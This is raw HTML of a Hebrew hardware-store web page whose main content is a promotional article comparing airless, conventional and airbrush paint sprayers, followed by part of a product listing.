href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a6%d7%99%d7%95%d7%93-%d7%94%d7%a8%d7%9e%d7%94/"><span class="wpmm-mega-menu-href-title">ציוד הרמה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-19710 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19710'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a6%d7%99%d7%95%d7%93-%d7%95%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%a4%d7%a0%d7%90%d7%95%d7%9e%d7%98%d7%99%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">ציוד ואביזרים פנאומטיים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-19340 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19340'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/nets/"><span class="wpmm-mega-menu-href-title">רשתות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-19406 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19406'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a8%d7%aa%d7%9b%d7%95%d7%aa-%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/"><span class="wpmm-mega-menu-href-title">רתכות</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children wpmega-menu-megamenu wpmega-hide-arrow wpmm-menu-align-right wpmega-show-menu-icon wpmega-horizontal-full-width menu-item-8200 menu-item-depth-0 wpmm-submenu-align-right no-dropdown' id='wp_nav_menu-item-8200'><a class="wp-mega-menu-link"><i class="wpmm-mega-menu-icon icon icon-bin2" aria-hidden="true"></i><span class="wpmm-mega-menu-href-title">ציוד גינה</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-8203 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8203'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%92%d7%99%d7%a0%d7%94/"><span class="wpmm-mega-menu-href-title">אביזרי גינה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-8204 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8204'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%97%d7%a8%d7%9e%d7%a9%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">חרמשים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-8205 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8205'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%9e%d7%9b%d7%a1%d7%97%d7%aa-%d7%93%d7%a9%d7%90/"><span class="wpmm-mega-menu-href-title">מכסחת דשא</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-8201 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8201'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%9e%d7%a4%d7%95%d7%97%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">מפוחים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-8202 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8202'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">משורים</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children wpmega-menu-megamenu wpmega-hide-arrow wpmm-menu-align-right wpmega-show-menu-icon wpmega-horizontal-full-width menu-item-8219 menu-item-depth-0 wpmm-submenu-align-right no-dropdown' id='wp_nav_menu-item-8219'><a class="wp-mega-menu-link"><i class="wpmm-mega-menu-icon fas fa-diagnoses" aria-hidden="true"></i><span class="wpmm-mega-menu-href-title">ביגוד וציוד בטיחות</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-19341 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19341'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%90%d7%95%d7%96%d7%a0%d7%99%d7%95%d7%aa-%d7%9e%d7%92%d7%9f/"><span class="wpmm-mega-menu-href-title">אוזניות מגן</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-8220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8220'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%91%d7%a8%d7%9b%d7%99%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">ברכיות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-8221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8221'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%95%d7%95%d7%a1%d7%98%d7%99%d7%9d/"><span class="wpmm-mega-menu-href-title">ווסטים</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-8223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8223'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9b%d7%a4%d7%a4%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">כפפות</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-19342 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19342'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a1%d7%9b%d7%95%d7%aa-%d7%a8%d7%99%d7%aa%d7%95%d7%9a/"><span class="wpmm-mega-menu-href-title">מסכות ריתוך</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-8224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8224'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a2%d7%99%d7%9c%d7%99-%d7%92%d7%a9%d7%9d/"><span class="wpmm-mega-menu-href-title">מעילי גשם</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-19343 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19343'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a9%d7%a7%d7%a4%d7%99-%d7%9e%d7%92%d7%9f/"><span class="wpmm-mega-menu-href-title">משקפי מגן</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-8225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8225'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a9%d7%a7%d7%a4%d7%99-%d7%a9%d7%9e%d7%a9/"><span class="wpmm-mega-menu-href-title">משקפי שמש</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-19344 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19344'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%a0%d7%a2%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/"><span class="wpmm-mega-menu-href-title">נעלי עבודה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-19345 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-19345'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%a0%d7%a9%d7%99%d7%9e%d7%94/"><span class="wpmm-mega-menu-href-title">נשימה</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-8222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8222'><a class="wp-mega-menu-link" href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%a7%d7%a1%d7%93%d7%95%d7%aa/"><span class="wpmm-mega-menu-href-title">קסדות</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-show-menu-icon wpmega-flyout-horizontal-left menu-item-8258 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-8258'><a class="wp-mega-menu-link" href="https://efaal.co.il/cart/"><i class="wpmm-mega-menu-icon dashicons dashicons-cart   " aria-hidden="true"></i><span class="wpmm-mega-menu-href-title">עגלת קניות</span></a></li></ul><div class="wpmega-responsive-closebtn" id="close-menu-1">CLOSE</div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single" data-elementor-id="4894" class="elementor elementor-4894 elementor-location-single post-7114 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-336 tag-337 tag-335 tag-331 tag-334 tag-332 tag-333" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-95ea398 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="95ea398" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1129d7a" data-id="1129d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13efd1f elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="13efd1f" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1900" height="301" src="https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1.jpg" class="attachment-full size-full wp-image-8281" alt="אפעל תיקונים - רולר או מברשת?" srcset="https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1.jpg 1900w, https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1-300x48.jpg 300w, https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1-768x122.jpg 768w, https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1-1024x162.jpg 1024w, https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1-600x95.jpg 600w, https://efaal.co.il/wp-content/uploads/2019/07/Untitled-1-64x10.jpg 64w" sizes="(max-width: 1900px) 100vw, 1900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-964b2b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="964b2b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b4072b0" data-id="b4072b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c5eb5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="94c5eb5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">רולר או מברשת? או שיש אפשרות אחרת לצביעה?</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc9a41b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc9a41b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf0d027" data-id="cf0d027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4f7b5a elementor-widget elementor-widget-theme-post-content" data-id="d4f7b5a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>חשבתם לצבוע את הבית או לחדש רהיטים בבית ואתם מתלבטים אם להשתמש ברולר או מברשת? האם אלו הדרכים היחידות לצביעה? השימוש במרססי צבע היא מתקדמת יותר, נוחה יותר ומהירה יותר. השימוש במרססי צבע מלווה ביתרונות, ובעזרתה מקבלים תוצאה חלקה ואחידה. לכן, מסיבות אלו, השימוש ב<a href="https://efaal.co.il/product-category/ציוד-בניה/צבע/" class="rank-math-link">מרססי צבע</a> הינו מתאים יותר למי שצובע משטחים גדולים לדוגמא, צביעה של דירה שלמה או שיפוצניק.<br>לאחר שהחלטנו שאנחנו נצבע באמצעות מרססי הצבע, צריך להחליט עם איזה מרסס צבע נשתמש, ישנם סוגים שונים של מרססים ולכל מרסס יתרונות וחסרונות. במאמר הזה אנו נציג לכם את השיטות ואת סוגי המרססים השונים, את יתרונותיהם וחסרונותיהם וכך תוכלו לבחור את המרסס המתאים לעבודה שלכם.<br><br>לפני שנתחיל עם סוגי המרססים, מידע חשוב אודות מרססי הצבע – צביעה בריסוס משמעותה היא ליצור ספריי של טיפות צבע קטנות מאוד עם פיזור אחיד, כך שהמשטח שאנו רוצים לצבוע יקבל שכבת צבע דקה ואחידה עם מינימום נזילות.<br><br></p>



<p><strong><a href="https://efaal.co.il/product-category/ציוד-בניה/צבע/מרסס-איירלס/" class="rank-math-link">מרסס צבע אייר-לס – Airless</a></strong><br>לפי השם של סוג המרסס אפשר כבר להבין שמדובר על מרסס צבע נטול אוויר. מרססי האיירלס מתבססים על לחץ אוויר על מנת ״לשבור״ את הצבע לטיפות קטנות מאוד ולרסס אותם. במקום להשתמש בלחץ אוויר, <a href="https://efaal.co.il/product-category/ציוד-בניה/צבע/מרסס-איירלס/" class="rank-math-link">מרססי האיירלס</a> משתמשים במשאבה מיוחדת שמזרימה את הצבע בלחץ גבוה מאוד דרך נחיר הריסוס. מכיוון שלא נעשה שימוש בלחץ אוויר, מערבולות אוויר כמעט וכלל לא קיימות, מה שמגדיל את דיוק הצביעה וגם אין ענני אדי צבע רעילים. בזכות המשאבה המיוחדת כ- 70% מהצבע מגיע אל משטח הצביעה הרצוי. בנוסף מרססי איירלס מסוגלים לעבוד עם סוגי צבע סמיכים ללא דילול. קצב העבודה של המרסס הינו גבוה ומאפשר לצבוע במהירות גבוהה פי ארבע משאר המרססים. החיסרון הבולט של מרסס האיירלס הוא הצורך בשימוש בכמות גדולה יחסית של צבע ומתאימה לשימוש לעבודות בהן משתמשים בעשרה ליטרים של צבע או יותר, אחרת כל הפסקת עבודה או החלפת צבע יש אובדן גדול של צבע. </p>



<p><strong>מרסס צבע רגיל (פיסטולט)<br></strong>מרסס צבע רגיל עובד באמצעות אוויר דחוס וזוהי השיטה המסורתית להתזת צבע. האוויר הדחוס דוחף את הצבע מהמכל אשר מותקן <a href="https://efaal.co.il/product-category/ציוד-בניה/צבע/מרסס-כוס-עליון/" class="rank-math-link">מעל המרסס</a> או <a href="https://efaal.co.il/product-category/ציוד-בניה/צבע/מרסס-כוס-תחתון/" class="rank-math-link">מתחת</a>.<br>באמצעות הדחיפה של הצבע על ידי הלחץ אוויר נוצרת מניפה של טיפות צבע אשר מותזות לעבר המשטח הרצוי. זרימת האוויר שיוצאת מהמרסס עקב השימוש בלחץ אוויר יוצרת מערבולות אוויר שגורמות לחלק מטיפות הצבע להתפזר לכיוונים שונים מה שגורם לבזבוז של כ- 70% מהצבע. בנוסף לכך, בעקבות הלחץ אוויר החזק, נוצרים ענני אדי צבע רעילים באזור הצביעה ויצירה של לכלוך רב.<strong><br></strong></p>



<p><strong><a href="https://efaal.co.il/product-category/ציוד-בניה/צבע/מרסס-אייר-בראש/" class="rank-math-link">מרסס צבע אייר-בראש Airbrush</a></strong><br><a href="https://efaal.co.il/product-category/ציוד-בניה/צבע/מרסס-אייר-בראש/" class="rank-math-link">מרסס אייר-בראש</a> הוא מרסס ידני קטן יחסית, הדומה במבנה לעט. מרסס האייר-בראש משמש להתזת צבע נוזלי באמצעות אוויר דחוס. השימוש במרסס אייר-בראש מיועד בעיקר לצביעה של רהיטים. בצד אחד של המרסס מורכב אגן צבע קטן ובצדו השני מורכב צינור לחץ אוויר. בקצה המכשיר מורכבת הדיזה אשר ממנה הצבע מותז. בזמן לחיצה על הדק המכשיר, מעברי הצבע והאוויר נפתחים והצבע יוצא באמצעות יניקה ונטורית. הדיזות בחלק מן המכשירים ניתנות להחלפה בהתאם לצמיגות החומר ולקוטר הריסוס הרצוי. ניתן להשתמש במרסס באמצעות אוויר דחוס מקומפרסור או באמצעות מכלי גז דחוס.</p>



<p>עוד לא בטוחים איזה מהמרססים מתאימים לעבודה שלך? <a href="https://efaal.co.il/" class="rank-math-link">היכנסו לאפעל תיקונים </a>והמומחים שלנו ישמחו לעזור ולהדריך אתכם בדרך למוצר הנכון.</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00dda45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00dda45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21b7c7a" data-id="21b7c7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a25027 elementor-widget elementor-widget-heading" data-id="8a25027" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">חלק מהמוצרים שלנו</h2>				</div>
				</div>
				<div class="bapf_products_apply_filters elementor-element elementor-element-65b8674 elementor-product-loop-item--align-center elementor-grid-tablet-4 elementor-grid-4 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="65b8674" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="product type-product post-10781 status-publish first instock product_cat-77 product_cat-139 product_tag-makita has-post-thumbnail purchasable product-type-simple">
	<a href="https://efaal.co.il/product/%d7%a8%d7%95%d7%98%d7%a8-3601b-%d7%9e%d7%aa%d7%95%d7%a6%d7%a8%d7%aa-makita/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://efaal.co.il/wp-content/uploads/2019/05/fe9217b826337c4c9a89c4e226d8c57c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="אפעל תיקונים" decoding="async" srcset="https://efaal.co.il/wp-content/uploads/2019/05/fe9217b826337c4c9a89c4e226d8c57c-300x300.jpg 300w, https://efaal.co.il/wp-content/uploads/2019/05/fe9217b826337c4c9a89c4e226d8c57c-150x150.jpg 150w, https://efaal.co.il/wp-content/uploads/2019/05/fe9217b826337c4c9a89c4e226d8c57c-100x100.jpg 100w, https://efaal.co.il/wp-content/uploads/2019/05/fe9217b826337c4c9a89c4e226d8c57c.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">רוטר 3601B מתוצרת Makita</h2></a><a href="/%D7%A8%D7%95%D7%9C%D7%A8-%D7%90%D7%95-%D7%9E%D7%91%D7%A8%D7%A9%D7%AA-%D7%90%D7%95-%D7%A9%D7%99%D7%A9-%D7%90%D7%A4%D7%A9%D7%A8%D7%95%D7%AA-%D7%90%D7%97%D7%A8%D7%AA-%D7%9C%D7%A6%D7%91%D7%99%D7%A2%D7%94/?add-to-cart=10781" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10781" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10781" data-product_sku="3601B" aria-label="הוספה לעגלת הקניות: &quot;רוטר 3601B מתוצרת Makita&quot;" rel="nofollow" data-success_message="הפריט &quot;רוטר 3601B מתוצרת Makita&quot; נוסף לעגלת הקניות">הוסף לרשימה</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10781" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-21774 status-publish instock product_cat-304 product_cat-257 product_cat-273 product_tag-proxen has-post-thumbnail purchasable product-type-simple">
	<a href="https://efaal.co.il/product/%d7%9e%d7%a8%d7%a1%d7%a1-%d7%a6%d7%91%d7%a2-%d7%9b%d7%95%d7%a1-%d7%aa%d7%97%d7%aa%d7%95%d7%a0%d7%94-pr-104-%d7%9e%d7%aa%d7%95%d7%a6%d7%a8%d7%aa-proxen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://efaal.co.il/wp-content/uploads/2019/05/ca98403d850fd3099687a582a9e87415-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="אפעל תיקונים" decoding="async" srcset="https://efaal.co.il/wp-content/uploads/2019/05/ca98403d850fd3099687a582a9e87415-300x300.jpg 300w, https://efaal.co.il/wp-content/uploads/2019/05/ca98403d850fd3099687a582a9e87415-150x150.jpg 150w, https://efaal.co.il/wp-content/uploads/2019/05/ca98403d850fd3099687a582a9e87415-100x100.jpg 100w, https://efaal.co.il/wp-content/uploads/2019/05/ca98403d850fd3099687a582a9e87415.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">מרסס צבע כוס תחתונה PR-104 מתוצרת PROXEN</h2></a><a href="/%D7%A8%D7%95%D7%9C%D7%A8-%D7%90%D7%95-%D7%9E%D7%91%D7%A8%D7%A9%D7%AA-%D7%90%D7%95-%D7%A9%D7%99%D7%A9-%D7%90%D7%A4%D7%A9%D7%A8%D7%95%D7%AA-%D7%90%D7%97%D7%A8%D7%AA-%D7%9C%D7%A6%D7%91%D7%99%D7%A2%D7%94/?add-to-cart=21774" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21774" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21774" data-product_sku="PR-104" aria-label="הוספה לעגלת הקניות: &quot;מרסס צבע כוס תחתונה PR-104 מתוצרת PROXEN&quot;" rel="nofollow" data-success_message="הפריט &quot;מרסס צבע כוס תחתונה PR-104 מתוצרת PROXEN&quot; נוסף לעגלת הקניות">הוסף לרשימה</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21774" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5270 status-publish instock product_cat-142 product_cat-373 product_tag-makita has-post-thumbnail purchasable product-type-simple">
	<a href="https://efaal.co.il/product/%d7%92%d7%95%d7%a3-%d7%9c%d7%9e%d7%a9%d7%97%d7%96%d7%aa-%d7%9e%d7%a7%d7%99%d7%98%d7%94-18v-bga452z-4-5-%d7%9c%d7%99%d7%aa%d7%99%d7%95%d7%9d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://efaal.co.il/wp-content/uploads/2019/05/24e7d494c79365bbe974a1f72760a035-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="אפעל תיקונים" decoding="async" srcset="https://efaal.co.il/wp-content/uploads/2019/05/24e7d494c79365bbe974a1f72760a035-300x300.jpg 300w, https://efaal.co.il/wp-content/uploads/2019/05/24e7d494c79365bbe974a1f72760a035-150x150.jpg 150w, https://efaal.co.il/wp-content/uploads/2019/05/24e7d494c79365bbe974a1f72760a035-768x768.jpg 768w, https://efaal.co.il/wp-content/uploads/2019/05/24e7d494c79365bbe974a1f72760a035-600x600.jpg 600w, https://efaal.co.il/wp-content/uploads/2019/05/24e7d494c79365bbe974a1f72760a035-100x100.jpg 100w, https://efaal.co.il/wp-content/uploads/2019/05/24e7d494c79365bbe974a1f72760a035.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">גוף למשחזת מקיטה &#8220;18V BGA452Z 4.5 ליתיום</h2></a><a href="/%D7%A8%D7%95%D7%9C%D7%A8-%D7%90%D7%95-%D7%9E%D7%91%D7%A8%D7%A9%D7%AA-%D7%90%D7%95-%D7%A9%D7%99%D7%A9-%D7%90%D7%A4%D7%A9%D7%A8%D7%95%D7%AA-%D7%90%D7%97%D7%A8%D7%AA-%D7%9C%D7%A6%D7%91%D7%99%D7%A2%D7%94/?add-to-cart=5270" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5270" 